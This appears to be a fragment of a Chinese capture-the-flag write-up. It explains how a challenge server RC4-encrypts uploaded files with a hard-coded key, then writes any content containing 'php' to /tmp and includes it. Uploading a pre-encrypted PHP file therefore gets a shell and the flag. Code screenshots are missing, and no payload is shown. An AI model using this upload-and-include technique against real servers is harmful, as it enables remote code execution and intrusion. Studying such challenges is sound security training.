

这里大概就是说,在解析一个文件的时候,先用密钥abcsdfadfjiweur进行RC4加密,在判断文件内容是否带有字符串’php’,如果有就把他写入就把他写入mytmpfile,即/tmp/fuck.php,并包含/tmp/fuck.php文件
没有的话就发送错误’file can`t parse’
因为RC4是对称加密算法,所以只要我们在上传文件之前就把内容进行rc4加密,而他再进行加密操作后就会对内容进行rc4解密
0x02 题解

上传文件进行访问后成功获得shell
然后在根目录发现flag
0x03 参考连接
